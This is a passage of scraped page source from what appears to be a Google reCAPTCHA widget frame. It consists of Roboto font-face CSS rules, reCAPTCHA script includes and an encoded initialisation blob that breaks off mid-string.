  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MEc6w4aoNMSZj1oQr5uTlg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MEc6w4aoNMSZj1oQr5uTlg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MEc6w4aoNMSZj1oQr5uTlg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DqMK4wpXCkcOlDRLCvMKDw7rDjmYFwojCoWHDn8OcQcKHwrLCgcKAZz/DlkPCucKyPsKMwrzCqFtow6LCs8Odw6NrD8KFJV/CusKFVUN7w7/ClAZIZ8OawoFWbcK0w6ZYwrEHw5YSwpYNasKvw57CksKPwrrDkMKPME3Dn3bDjUHCoQVRwqDChQM6acKpw5t6bcKdJz8pOxRSBMOZwrLDmsK2w4HCtcKwWsOmBX0xEsK8eHsYwq/DnsOcw7zCusOnw7w/w5pfJsOiwq3DjgnDrl0Qw7Fkw4dRwqvCsW8eAUdrwp5Vw4zCq8KEZUUcaMO2w706BGBjwpVhw5U1GUk2wqDCtE/Dp3AAV8KGURfCqsO1B1BiPnvDucOKwqvCthoUXsOsw5DCtzFzG0nDqzvDoW8rwppDMsKRw5vCr8KLCS4iw5LCowXCngN0wpwLw4LCumo6fhckwrzCgMK4CsKoEjfCsUTDjsKowqbDtn5Lc8KEdXzDhATCqcO9woZwWD/CucKZcxQ3KxTDl8O/[base64]/CqcKyQgrDvcOKwozCvS06dMO+ZcOcw64zd8Oww5vCtB0Vw4DChsOOAQfDrRzCmsKNw5XDniTDolUsasKuKC7DqUTCqsOaw7w+fcKIUxsmScKuw5fChyLDgsK2GMOUw6TDo8KfwosFXC/CoGHDlT4Rw5thwq7DgMKrw7PCpcK+w7PDphh+esKOZ0QiflrDqVkcwoXDtV/[base64]/[base64]/DgMKewofDsTjCgRXCk3RYIV7DtWjCnhLCjMO5MsOqUx0nDV/Cq8OLL1HDi8O/wrvDsMOEAzAXw6fDiinDrcK4wq18woErVcKIJsKhNcK8BifDhFrCo8O0Iktcw6lyw7ouwpvDoQsmYFETK8O0w7UdRS7CnMK9f8K5GMKyw71Bw7bDgj7Cv0PClw/Ch8KNBcKoHndpOgJcXcK1BsO9W8OfOGhbw6HCt23Du8O0W8KIwrHCmcOCwrREZMKUwoTDrSLCmcOSwoHCi1sowrBew4DDvcKMw5bDjD7DjBM7w6jCpcKAw7pfwp3DjxNNwo3CqyxPJMOFN8Ouw69Aw5pyw5zCkMOyBQt+w5xNw7/ChULDnUnDiVfDn0QAw4FhYMKyQ2bDjjw0ZmAke8KQw4zCiBoyw6HDv8Olw5PDqVRZPlAFw6PDrV3DvlonIT1AXMKSwowxXMORw4nDlC0JMMOjwpXCo8KOfMO5P8Olwr5CUcOICz4kaMOHw5/Cv8KnwoRJw7k9bV7CtQLDocKmw5XDgcOUBSRRfk4AFWbDo0fCoCDDujJ2wrLCmU/CtiDCtsKIw703wrw4HUpvHMOsw5/Dpxsqwo3CihNswp/ClXYqw58jw7R3w5ogwrLCiMOQCMOcwr9iRUtnw6DDonLCjcKgZkxtwrPCqhpoFcKpNAcVPixrG8O7wpzDuMKmU8KIwr/DgzfDuC7CiwAWw7nCqgzDjT3Dp8O4Q3QOwoPDnjfDhg/Cp8KqYhI5VMKkw5pvAS3DkMKww6rCjcK8YcOLwrUQWC8VYQvCrA3CssOqNcKRWV/Cnkd/ScKqw4xCw7l7wonCnsOnwrvCkcK0O8O2WBDDt8OCwp/CjUlHwp4ScMKFw5N9e8KqEH7DunDCvAA6IcKQX0fDicKGwp/CoDPDkgTCq8KDVEd/wrjCpizCvWbCoh9cDMKCG8O8HWzCpMKewqjDq8K3WiHCnmssCsOLD8Orwrx9w7XClcOqMsKhw6HCpS7CvRnCom4LdcKYfgUTw7/[base64]/woFyw4LDtwJka8KVw5/DtMOJXnRTRcKBw5clw4HDg1UCwrjCnMOEw6HCmsKTwqLCosKvCsKHwoxcw5wJw7pHw6/Cjm0VwojCgT7DtFLDlExOZcOwwrhvw7UTB8OuwqbDmMK9DCjChAVzU13Cl8KGAMK9wqvCjD/[base64]/DrsO0w5p2w5dEUcKIdGMreQ1EcX3CnsKHw4E7woARw5/DgcOJFsKCesKQBn3Com7DqsO+YgMlT1tRw6ELLWPDlMKHVsKywq/[base64]/[base64]/DlWkVLxhUw71Ow5ZBw4DDiWJwTjxtOl/Cn8Kdw6gBUCQwasOVwrLDggfDrcOyJF/DpTF6JTp2wojChVc+w485OlHCosOow4DCnCrChlrDhQUrwrHDgcKdw5pnwq5BYlXCusKrw5jDucOFb8OALsOawqhPw7sqWQHDlMKdw5fCuHMPJGnDrcOVacKHwqdww6XCgGZ/PsOsJMK5fEXCrGYiNHDDgW7DoMOiwoIeZMKsecKsw495H8K7IMO6w4HCqVLCp8OIw4AwScOAUi8QIMOow6bCv8OSw6XCnVpmw4VkwpbCiX0BLTpww4jCgRHDpVITNTUKLzdLw7jDiR5yPwxIWMKew6Yuw4zCk8OWX8OCwo5CNsKdVMKObndaw67DvSPDtcK5woTCqG/DrnfDhDoMQB1xYwQUCMOtwrBGwrQFNBIiwqfCkyNpwq7Cj2Jfw5NcGFDDlmo1w5/[base64]/Cj8Obw7PCgRXCgyoiFxQvAy0Pw6fDuztrWiLDoWtWwoDClcO7w45IQsOjwrPDpFhyM8K6FmrDjHTCm1tvwqjCmcKgABdHw5/DrGrClcO7BsK7woA8wpAbw6cjUMOOE8Kkw4/DrcKSEwxkw5bDg8KCwqYTc8Osw77CnxzCtsO5w6oIwpPDl8KRwqPDpsKOw6bDtsKOw6ELw7zDsMORbkkabcKJwqXCjsOCw70QfBU0wqJfGVPDojfCu8OrwovDscKLb8O4VyvDvl0Vwrgdw5NPwoPCiRrDqMOCbyrDrGPDo8K/wqrDrxnDlWbCjcO3wqV0MQ/[base64]/[base64]/JcO1d8KAa8O6L0Qew4HDvMKGMljCmnvCucOae145KxYkJlzCscO5BcKYwoQQF8Okw6JOMyHCpCvCqS3CsljCmcKxYgfDmsKZF8K/w6J5Z8K2OU7Cr8KCaXxkHsK4ZjdQwpY1BcKCLgPDrMOYwpLCpDZtXsKxXR4zwrhIw4zCi8OBOsKXXcOWwrl/wpnDicKBwr7DmiITL8Oaw7lcwpXDoAd1w6LDlSHCkcKewoA9wqHDugnDtmRmw5ZsfcKAw4nCignDsMKMwrHDucO1w54/LMOwwqkRG8KhUMKDRMKow77DrDBKw5dJIm8pD3gVZB/DusK1DyjDrcOIZMOFwrjCrzPDl8K5Uk0hC8OETyQLa8OlLy/[base64]/KyTDr2HCqznCicK5TgRCwqJ1wpJ3w5vDvcOXXHkSw77Cj8OjwqbDrsKZwonCjsOgRU/[base64]/CvzLDh8Oiw4nDqcOnw7jDo8Ksw5FqH8Kteg3DtcO/IcKuJsKxwpYkwpPDhzQgwrnCknp+w57DqXxCY0rDuEPCqMKVwqLDj8Kow6tcEnJbw7/CrMOgf8KNw6hUwr/CnMOGw5HDiMKANMOSw4vCkkgDw5ZcXhEPw5UtQsKIaThUw40UwqPCtmMkw7rCm8KBLyE5BCjDli7Ct8Ocw5TCkcKmwrNKHEN9wrLDoQ3CrcKjdUNEwqfCtMK0w6cfH1Y0w43Dm37CpcK1wpF/fsKOH8KLwoTCvi7CrMKfwolCwqQCAMO2wpgJTMKOw7nCqsK6woPCrBXDsMK0wr9nwqhhwqppQ8Ojw54uwrPCjhdVDFzDtsOvw5Y7PmEvw5vDugrCu8KJw6EGw4bDmCTDnCxCRWTDk3/Dhk4Rbl7DjCTCvMK1wqbCpMKYw5MFRcOmQsOMw4/DkyDCnlXCmSDDpRfDu0nCv8OYw5VYwqd0w4R+eifCpsOOwrfDuMKiwqHClH3DgMKRw59hJjYYwrMLw6MfZS3CjMKJw7cPw6VWDA/DjcKLOMK+LHI+wrdZGUHCmMOTwpXDpMKcQn3Dg1rChMO2XsOaBMOrw7fDncOOHxMXwozCl8KUCcKEOTXDoSXCpMORw7g8e2PDmg/[base64]/CvEDDp8KyB23CscOhIsOxIsKkw5/DuzIvM8KRwqbCgMKjBsOswqRXw5rClw8Swp8yR8KHwqHDjsOcQcOtREPCuUczeTBGFjjCozTCucKuRXY1wqXDmFRJwr/Cq8Kmw4nCoMO/JHTCvQzDgwDDq0pkEsOYezIQw7HCt8OaAsKGAycBFMKow6kMwp3DjsOhccK/fEvDjAnCg8KlOcOuXMKww5gUw7bCqBgIf8K+wrA8wqxqw5R/[base64]/Chj3CiMOCH2LCl8OzwpTCkGgZw45fwovCl2rCn8Ofwp1awod3KV3DiDXCm8OEw44uw4PDhMKlwqDCiMOYKiwjw4XDngBTeUzCvcKZTsO+Y8Kgw6ReQsK6ecOOw6U6bw1JHgQgwp/DgWPCoWInUMO5dGHClsKqAnDDs8KhGcKwwpAlIHHDmQ1cVmXDimZCw5Z7w4LDrDUUw4oFecKqUA4aJ8Olw7IBwop+XDxOJsOVwow+eMKeIcKXe8KmOyvDvMOEwrJYw67DmsO3w5fDhcOmRC7DtcK/C8O+DsKDXljDvBLCr8Opw5XCksOlw5xHwqDDusOFw6DCvcO8eWtoD8Opwo5Lw5LCiXN6dkLDgkMTasK6w7vDt8KIw5ItB8KVZ8OyM8KBw7bCui52A8Okw4rDvHXDlcOsUAYjw77DijJ/QMOOUmfDqsOgw7w6wpZ7wr7Dhxh9wrTDvsOow4rDt2ZqwqHClMOeHUVdwofCvcKxV8KZwo8KUWVRw6QGwpnDvU4Cwo3CpC1idCDDvibChjjDssK2BsOrwpETdiPCqyTDsQ/CjUHDg198woRowqZtw7HClybDiBPCrsOhfVbCo3PDkcKUMMKFJCNuD07DrVwYwrDClMKGw4/Cq8OmwobDizjCp2zDlnvDlDfDk8KWZ8Kfwpcxwp1kdHlUwq/CiD5kw6gwWXhJw6RUL8K0OjHCuA5uwqQtasKiMsKBwroew6rCv8O2Z8OXJMOeHFoZw7DDlMKbeltDW8KVwq4swrzDri7DsyPDsMKdwooyIBgMOHc2woZ4w5Mmw6ZPw79SLmlWD3HCoAUnw5xQw5dsw6TCpsOSw6nDvHbCpsK/EDfDiRzDh8Kfwq5lwokeaznCgMO/OD1hU2RaCBjDp0Zkwq3DocOJI8KeecOiWCoJw6EjwpPDhcO/wq8cMsOtwoxRc8KZwoxHw5ErfSglw4vDk8OJwpnCi8O9TsOtw5dOwrnDqMOswqRnwqcRwrHDtlAJMB7CisOLAsO4w78eFcO2esKGPRbDusOcG3cMwr3ClsKVS8KrOk/DoT/DsMOUYcKIQcOpB8OKwrgww5/Dt0t+w4IxdMOqw7zDnMKvbRgnwpPCtMODasOLa0